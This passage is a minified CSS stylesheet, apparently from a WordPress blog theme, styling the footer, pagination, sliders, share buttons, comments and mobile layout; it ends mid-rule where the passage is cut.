.epcl-instagram a,.epcl-instagram #single #comments.hosted nav.pagination a,.epcl-instagram .button{font-size:16px;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:3}#single #comments.hosted nav.pagination .epcl-instagram a:hover,.epcl-instagram #single #comments.hosted nav.pagination a:hover,.epcl-instagram .button:hover{margin-top:-3px}#single #comments.hosted nav.pagination .epcl-instagram a i,.epcl-instagram #single #comments.hosted nav.pagination a i,.epcl-instagram .button i{font-size:24px;vertical-align:middle;margin-right:5px}.epcl-instagram .item{height:175px}#footer{margin-top:50px;padding:0}#footer .subscribe{color:#fff;font-size:16px;position:relative;z-index:2;padding:30px 0 20px;background-color:#252A40;margin-bottom:20px}#footer .subscribe #single #comments.hosted .comment .comment-author,#footer .subscribe .title,#footer .subscribe .wpcf7 label,#single #comments.hosted .comment #footer .subscribe .comment-author,.wpcf7 #footer .subscribe label{font-size:32px}#footer .subscribe form{margin-top:7px}#footer .subscribe form .form-group{width:70%;display:inline-block;margin-right:10px}#footer .subscribe form .form-group .inputbox{border-radius:25px}#footer .subscribe form #single #comments.hosted nav.pagination a,#footer .subscribe form .button,#single #comments.hosted nav.pagination #footer .subscribe form a{max-width:27%;height:45px;font-size:15px;padding:11px 25px}#footer .subscribe #single #comments.hosted .comment .comment-author,#footer .subscribe .title,#footer .subscribe .wpcf7 label,#single #comments.hosted .comment #footer .subscribe .comment-author,.wpcf7 #footer .subscribe label{margin-bottom:0px;line-height:1}#footer .subscribe #single #comments.hosted .comment .comment-author i.fa,#footer .subscribe .title i.fa,#footer .subscribe .wpcf7 label i.fa,#single #comments.hosted .comment #footer .subscribe .comment-author i.fa,.wpcf7 #footer .subscribe label i.fa{margin-right:5px;font-size:90%;vertical-align:middle;position:relative;top:-2px}#footer .widgets{border-left:0;border-right:0}#footer .widgets .default-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .widget{padding:50px 35px}#footer .widgets .widget:first-child{border:0}#footer .widgets .widget:after{margin:0}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .logo{margin:20px;text-align:center}#footer .logo a{display:inline-block;color:#242323}#footer .logo a:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}#footer .logo a i.fa{margin-right:5px}#footer .logo .dot{display:inline-block;width:10px;height:10px;margin-left:5px;vertical-align:baseline}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .epcl-border{margin:0}#footer .published{text-align:center;margin:0 0 50px;font-size:14px}#footer .published a{font-weight:bold}#footer .published a:hover{color:#242323}.widget_rss .rss-date:not(.icon),time:not(.icon){position:relative;padding-left:20px;color:#424851}.widget_rss .rss-date:not(.icon):before,time:not(.icon):before{content:'';width:4px;height:4px;background-color:#FF486A;position:absolute;left:0px;top:50%;margin-top:-3px;border-radius:50%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.widget_rss .rss-date:not(.icon),time:not(.icon).small{font-size:12px;line-height:1;padding-left:12px}.widget_rss .rss-date:not(.icon):before,time:not(.icon).small:before{width:4px;height:4px;margin-top:-2px}.widget_rss .icon.rss-date svg,time.icon svg{margin-right:2px;margin-top:-2px}div.articles article{padding-bottom:50px;max-width:990px;margin:0 auto;text-align:center}div.articles article:last-of-type{padding-bottom:0}div.articles article header{position:relative;z-index:1}div.articles article .post-format-wrapper{margin-bottom:30px}div.articles article .post-format-wrapper:hover .continue-reading{opacity:1;right:30px}div.articles article .continue-reading{position:absolute;right:0px;bottom:40px;z-index:3;opacity:0;-webkit-transition:all 700ms ease;-o-transition:all 700ms ease;transition:all 700ms ease}div.articles article .post-title{position:absolute;left:40px;bottom:45px;z-index:3;margin:0;padding:15px 30px;padding:0;max-width:55%;text-align:left}div.articles article .post-title a{display:inline;border-width:14px}div.articles article .main-title{margin-bottom:25px}div.articles article a.thumb{display:block;min-height:440px}div.articles article div.post-excerpt{margin:25px 0}div.articles .post-format-wrapper{position:relative;z-index:2;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;overflow:hidden;height:440px}div.articles .post-format-audio iframe,div.articles .post-format-gallery iframe,div.articles .post-format-video iframe{height:100%}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:440px;position:relative}div.articles .post-format-audio{height:300px}div.articles.grid-posts article a.thumb{min-height:400px}div.articles.grid-posts article .post-title{max-width:none;left:30px;right:30px;bottom:35px;font-size:24px}div.articles.grid-posts article .post-title a{border-width:10px}div.articles.grid-posts .post-format-audio,div.articles.grid-posts .post-format-gallery,div.articles.grid-posts .post-format-video{height:400px}div.articles.grid-posts .post-format-audio div.item,div.articles.grid-posts .post-format-gallery div.item,div.articles.grid-posts .post-format-video div.item{height:400px}div.meta{color:#424851;font-weight:600;font-family:"Josefin Sans",sans-serif}div.meta a{color:#424851}div.meta a:hover{color:#FF486A}div.meta.absolute{position:absolute;right:20px;top:25px;z-index:10;background-color:#7169FE;border-radius:25px;padding:3px 10px}div.meta.absolute .meta-info{color:#fff;font-size:13px;margin:0 3px;text-shadow:0px 2px 5px rgba(0,0,0,0.15)}div.meta.absolute .meta-info i,div.meta.absolute .meta-info svg{width:15px;height:15px;fill:#fff;vertical-align:middle;margin-top:-3px}div.meta .min-read{display:inline-block;cursor:default}div.meta .min-read span{display:inline-block;width:20px;height:20px;border-radius:50%;color:#fff;background-color:#7169FE;text-align:center;line-height:21px;font-size:13px;vertical-align:middle;margin-top:-4px;overflow:hidden}div.meta .views-counter{cursor:default}div.meta .meta-info{margin-right:12px;font-size:15px}div.meta .author .author-image{width:35px;height:35px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}.widget_rss div.meta .author .author-image.rss-date,div.meta .author .author-image.small,div.meta .author .widget_rss .author-image.rss-date{width:30px;height:30px}div.meta .sticky-icon{margin-left:8px;margin-top:-7px;vertical-align:middle;display:inline-block}.epcl-pagination{text-align:center;padding:30px 0}#single .epcl-pagination div.nav>span.current{vertical-align:middle;font-family:"Josefin Sans",sans-serif;background:#7169FE;font-weight:bold;cursor:default;color:#fff;border-radius:25px}#single .epcl-pagination div.nav .page-number{background:none;font-weight:bold;vertical-align:middle;font-size:17px}#single .epcl-pagination div.nav .post-page-numbers{width:35px;height:35px;padding:0;line-height:35px}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:36px;font-size:14px;font-weight:500;line-height:36px;padding:0 15px}.epcl-pagination div.nav a{display:inline-block;color:#fff;font-size:16px;padding:5px 25px;letter-spacing:0.5px;position:relative;z-index:2;font-family:"Josefin Sans",sans-serif;border-radius:25px;-webkit-box-shadow:0px 3px 6px rgba(0,0,0,0.3);box-shadow:0px 3px 6px rgba(0,0,0,0.3);background-color:#FF486A;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px}.epcl-pagination div.nav a:hover{color:#fff;-webkit-box-shadow:0px 3px 6px rgba(255,72,106,0.75);box-shadow:0px 3px 6px rgba(255,72,106,0.75);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.epcl-pagination div.nav a.secondary{background-color:#7169FE}.epcl-pagination div.nav a.secondary:hover{-webkit-box-shadow:0px 3px 6px rgba(113,105,254,0.75);box-shadow:0px 3px 6px rgba(113,105,254,0.75)}.epcl-pagination div.nav .widget_rss a.rss-date,.epcl-pagination div.nav a.small,.widget_rss .epcl-pagination div.nav a.rss-date{font-size:12px;padding:5px 15px}.epcl-pagination div.nav a.medium{font-size:14px;padding:7px 25px}.epcl-pagination div.nav a.large{font-size:20px;padding:8px 40px}.epcl-pagination div.nav a.icon i{vertical-align:middle;position:relative;top:-2px}.epcl-pagination div.nav a.circle{padding:0;width:44px;height:44px;border-radius:50%;text-align:center;line-height:44px;font-size:16px}.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}.epcl-pagination div.nav a.circle:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.epcl-pagination div.nav a.dark{background-image:none;background-color:#242323;-webkit-box-shadow:none;box-shadow:none}.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#313030}.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-right:40px}.classic div.left-content{padding-top:0;padding-bottom:0;padding-right:0}.classic-sidebar div.left-content,.grid-sidebar div.left-content{padding-left:0;padding-right:20px}.no-sidebar div.left-content{padding-right:20px;max-width:820px;margin-left:auto!important;margin-right:auto!important}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{position:relative;z-index:2;float:right}#sidebar .widget{position:relative;margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #eee}#sidebar .widget:last-child{margin-bottom:0;border-bottom:0}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item .info{position:absolute;left:0;bottom:15px;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;color:#fff}.epcl-carousel .item .info div.meta{margin-top:25px}.epcl-carousel .item .info div.meta .meta-info,.epcl-carousel .item .info div.meta a{color:#fff}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.2)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.2) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.2) 100%)}.epcl-slider{padding:0;visibility:hidden;opacity:0;margin-top:50px;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease;margin-bottom:50px}.epcl-slider .slick-next,.epcl-slider .slick-prev{top:45%}.epcl-slider.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-slider .item{margin-bottom:120px}.epcl-slider .item article{position:relative;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:500px;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 15px}.epcl-slider .item .img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;-o-object-fit:cover;object-fit:cover}.epcl-slider .item .info{min-width:600px;max-width:600px;margin:auto auto -100px;padding:25px 40px;text-align:center;position:relative;z-index:11;background-color:#fff;-webkit-box-shadow:0px 6px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 6px 10px 0px rgba(0,0,0,0.15);opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px)}#single #comments.hosted .comment .epcl-slider .item .info .comment-author,.epcl-slider .item .info #single #comments.hosted .comment .comment-author,.epcl-slider .item .info .title,.epcl-slider .item .info .wpcf7 label,.wpcf7 .epcl-slider .item .info label{margin-top:5px;margin-bottom:20px}.epcl-slider .slick-current .info{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}.epcl-popular-categories{margin-top:50px}.epcl-popular-categories .slick-slider{margin:0 -10px}.epcl-popular-categories .slick-track{margin-left:0}.epcl-popular-categories .item{height:175px;position:relative;margin:0 10px;overflow:hidden;background:#242323;-webkit-box-shadow:0px 3px 6px rgba(0,0,0,0.15);box-shadow:0px 3px 6px rgba(0,0,0,0.15)}#single #comments.hosted .comment .epcl-popular-categories .item .comment-author,.epcl-popular-categories .item #single #comments.hosted .comment .comment-author,.epcl-popular-categories .item .title,.epcl-popular-categories .item .wpcf7 label,.wpcf7 .epcl-popular-categories .item label{position:absolute;left:0;bottom:15px;margin:0;background:#fff;line-height:1;font-size:20px}.epcl-popular-categories .item .count{display:inline-block;width:7px;height:7px;margin:0 1px;border-radius:50%;vertical-align:middle}#page #single .share-buttons{margin-top:0}#page #single.fullcover #sidebar{margin-top:45px}.archive #author div.avatar{margin-top:10px}.tag-description{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tag-description .left{position:relative;z-index:2;padding-left:85px;margin:0 auto;width:auto}.tag-description .left .total{font-weight:bold}.tag-description .right{font-size:14px}.tag-description .icon{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.tag-description .icon svg{width:60px;height:60px}#page-404 div.not-found{margin:0 auto;text-align:center;margin-bottom:30px;margin-top:-10px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}div.epcl-share-container{position:absolute;z-index:100;margin-left:-95px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#FF486A;color:#fff;width:45px;padding:10px 2px;-webkit-box-shadow:5px 0px 10px rgba(0,0,0,0.1);box-shadow:5px 0px 10px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#fff;height:40px;font-size:17px;line-height:40px;text-align:center;text-shadow:0px 2px 5px rgba(249,249,249,0.25)}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a:first-child{border:0}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;border:0;margin-right:0;float:none}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative;z-index:1}#single .edit-post-button{display:none;font-size:12px;z-index:3}#single .edit-post-button:before{content:'\f040';font-family:'FontAwesome'!important;font-size:15px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{overflow:hidden;margin-bottom:25px}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .left-content .meta{text-align:center}#single .post-content{margin-top:45px}#single.no-thumb .post-content{margin-top:0}#single .main-title{margin-top:-5px;margin-bottom:20px}#single.fullcover .featured-image{position:relative;z-index:1}#single.fullcover .featured-image img{-o-object-fit:cover;object-fit:cover;height:500px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}#single.fullcover .featured-image .info{position:absolute;left:40px;bottom:40px;max-width:600px;z-index:3}#single.fullcover #comments.hosted .comment .featured-image .comment-author,#single.fullcover .featured-image #comments.hosted .comment .comment-author,#single.fullcover .featured-image .title,#single.fullcover .featured-image .wpcf7 label,.wpcf7 #single.fullcover .featured-image label{display:inline;-webkit-box-decoration-break:clone;box-decoration-break:clone;background:#fff;border:14px solid #fff;margin:0}#single.fullcover .post-format-wrapper{margin-top:45px}#single.fullcover .post-format-video iframe{height:550px}#single.fullcover .post-format-gallery{max-height:inherit;margin-bottom:0}#single.fullcover .post-format-gallery div.item{height:500px}#single.standard .featured-image{margin-bottom:45px;position:relative;z-index:2}#single.standard .featured-image .info{position:absolute;left:25px;bottom:25px;max-width:95%}#single.standard #comments.hosted .comment .featured-image .comment-author,#single.standard .featured-image #comments.hosted .comment .comment-author,#single.standard .featured-image .title,#single.standard .featured-image .wpcf7 label,.wpcf7 #single.standard .featured-image label{display:inline;-webkit-box-decoration-break:clone;box-decoration-break:clone;background:#fff;margin:0;border:14px solid #fff}#single.standard .post-format-wrapper img[data-lazy=true]{height:425px;border:0}#single.standard .post-format-wrapper img[data-lazy=true].loaded{height:auto}#single .share-buttons{text-align:center;border-top:1px solid #eee;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single #comments.hosted nav.pagination .share-buttons a,#single .share-buttons #comments.hosted nav.pagination a,#single .share-buttons .button{margin:0 5px 5px;border:0!important;background:#FF486A;color:#fff!important}#single #comments.hosted nav.pagination .share-buttons a i.fa,#single .share-buttons #comments.hosted nav.pagination a i.fa,#single .share-buttons .button i.fa{font-size:18px}#single #comments.hosted nav.pagination .share-buttons a:hover,#single .share-buttons #comments.hosted nav.pagination a:hover,#single .share-buttons .button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px);-webkit-box-shadow:none;box-shadow:none}#single #comments.hosted nav.pagination .share-buttons a.whatsapp,#single .share-buttons #comments.hosted nav.pagination a.whatsapp,#single .share-buttons .button.whatsapp{background:#1FB381!important}#single #comments.hosted nav.pagination .share-buttons a.facebook,#single .share-buttons #comments.hosted nav.pagination a.facebook,#single .share-buttons .button.facebook{background:#135CB6!important}#single #comments.hosted nav.pagination .share-buttons a.twitter,#single .share-buttons #comments.hosted nav.pagination a.twitter,#single .share-buttons .button.twitter{background:#00ACED!important}#single #comments.hosted nav.pagination .share-buttons a.googleplus,#single .share-buttons #comments.hosted nav.pagination a.googleplus,#single .share-buttons .button.googleplus{background:#DD4B39!important}#single #comments.hosted nav.pagination .share-buttons a.pinterest,#single .share-buttons #comments.hosted nav.pagination a.pinterest,#single .share-buttons .button.pinterest{background:#bd081c!important}#single #comments.hosted nav.pagination .share-buttons a.linkedin,#single .share-buttons #comments.hosted nav.pagination a.linkedin,#single .share-buttons .button.linkedin{background:#0077b5!important}#single #comments.hosted nav.pagination .share-buttons a.telegram,#single .share-buttons #comments.hosted nav.pagination a.telegram,#single .share-buttons .button.telegram{background:#0088cc!important}#single #comments.hosted nav.pagination .share-buttons a.vk,#single .share-buttons #comments.hosted nav.pagination a.vk,#single .share-buttons .button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;font-size:18px;cursor:pointer}#single .widget_epcl_tag_cloud,#single .widget_tag_cloud,#single div.tags{margin-top:25px}#single .bottom-tags{padding-top:25px;text-align:center}#single #comments.hosted .comment .bottom-tags .comment-author,#single .bottom-tags #comments.hosted .comment .comment-author,#single .bottom-tags .title,#single .bottom-tags .wpcf7 label,.wpcf7 #single .bottom-tags label{display:inline}#single .bottom-tags svg{fill:#FF486A;margin-right:5px}#single .bottom-tags a{font-size:14px}#single section.related .row{margin:0 -15px}#single section.related article{padding:0 15px}#single section.related article .hover-effect,#single section.related article .widget_media_image a,.widget_media_image #single section.related article a{-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}#single section.related div.info{margin-top:20px}#single section.related div.info .widget_rss .rss-date,#single section.related div.info time,.widget_rss #single section.related div.info .rss-date{margin-top:10px}#single section.siblings article{position:relative;z-index:1;height:175px;background:#f9f9f9;margin-top:30px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}#single section.siblings article:first-child{margin-top:0}#single section.siblings article .thumb{display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}#single section.siblings article .info{position:absolute;left:20px;bottom:25px;z-index:3;margin:0;max-width:50%;text-align:left;-webkit-transition:all 700ms ease;-o-transition:all 700ms ease;transition:all 700ms ease}#single section.siblings article .info .mask{font-size:19px;display:inline}#single section.siblings article .epcl-button{position:absolute;bottom:20px;right:20px;z-index:3}#single section.siblings article.prev .info{text-align:right;left:auto;right:28px}#single section.siblings article.prev .epcl-button{right:auto;left:20px}#single section.siblings article:hover .epcl-button{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single section.siblings article:hover .info{-webkit-box-shadow:none;box-shadow:none}#single .show-comments{padding-top:30px}#single .epcl-comments.hidden{display:none}#single #comments.hosted{padding-bottom:0}#single #comments.hosted .comment{display:block;position:relative;border-top:1px solid #eee;padding-top:24px;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:14px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .right .text p:last-child{margin-bottom:0;padding-bottom:0}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:15px}#single #comments.hosted .children{padding-left:90px;padding-top:24px}#single #comments.hosted .children .children{padding-left:14%}#single #comments.hosted .children li:last-child{padding-bottom:0}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right,#single #comments.hosted .trackback .right{padding:0}#single #comments.hosted .pingback cite,#single #comments.hosted .trackback cite{font-weight:700}#single #comments.hosted .pingback .text,#single #comments.hosted .trackback .text{padding-top:10px;font-size:14px}#single #comments.hosted .commentlist #respond{padding-bottom:50px}#single #comments.hosted.have-comments #respond{padding-top:25px}#single #reply-title #cancel-comment-reply-link{margin-left:5px;font-weight:400}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{font-size:14px}#single .comment-form .form-author{width:48%;float:left}#single .comment-form .form-email{width:48%;float:right}#single .comment-form .form-submit{padding-top:10px;padding-bottom:0}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (min-width:1201px){.hide-on-desktop-lg{display:none!important}}@media screen and (max-width:1450px){.grid-container{max-width:1100px}#single.fullcover .featured-image{margin-left:-40px;margin-right:-40px}}@media screen and (min-width:981px) and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit;font-size:14px}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#sidebar{padding-right:0}div.left-content{padding-left:0;padding-right:20px}div.articles article .left{width:45%}div.articles article .right{width:55%}div.articles article.no-thumb .right{width:100%}div.articles.columns-4{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}div.articles.columns-4 article{width:33.33%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#header .logo #single #comments.hosted .comment .comment-author,#header .logo .title,#header .logo .wpcf7 label,#single #comments.hosted .comment #header .logo .comment-author,.wpcf7 #header .logo label{font-size:50px}#page div.left-content{padding-left:20px}#footer{border-bottom:0}#footer .widgets{padding:0 20px}#footer .widgets .widget{margin-bottom:0;border-bottom:1px solid #eee!important;width:50%}#footer .widgets .widget:nth-child(3){border-left:0}#footer .epcl-border{display:none}}@media screen and (max-width:1200px){[data-aos=fade],[data-aos=fade-up]{opacity:1!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}body.menu-open{overflow-x:hidden}.content{margin-top:30px}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,#single #comments.hosted .comment .widget_rss .rss-date.comment-author,.title.small,.widget_rss #single #comments.hosted .comment .rss-date.comment-author,.widget_rss .title.rss-date,.widget_rss .wpcf7 label.rss-date,.wpcf7 .widget_rss label.rss-date,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}.grid-sidebar div.left-content{padding-right:0}#single #comments.hosted nav.pagination a,.button{padding:5px 15px;font-size:12px}#header{height:auto!important;position:relative}#header div.menu-wrapper .grid-container{padding:0!important}#header .logo{max-width:60%;padding:20px;float:none}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;height:31px;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header div.menu-mobile svg{fill:#242323;-webkit-filter:none;filter:none}#header div.menu-mobile svg.close{display:none}body.menu-open #header div.menu-mobile svg.open{display:none}body.menu-open #header div.menu-mobile svg.close{display:block}#header nav{display:none}#header div.menu-wrapper{padding-bottom:10px;padding-top:10px}#header.advertising .logo{float:none}#header .epcl-search-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:40px;display:block;width:40px;height:40px;line-height:40px}#header .epcl-border{margin:0}#wrapper{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}nav.mobile.main-nav{position:fixed;left:0;top:0;bottom:0;height:100%;margin:0;width:300px;z-index:100;text-align:left;padding:20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px);-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;opacity:0;visibility:hidden;overflow:auto}nav.mobile.main-nav ul{float:none}nav.mobile.main-nav li{display:block}nav.mobile.main-nav ul.menu>li{padding:15px}nav.mobile.main-nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}nav.mobile.main-nav ul.menu 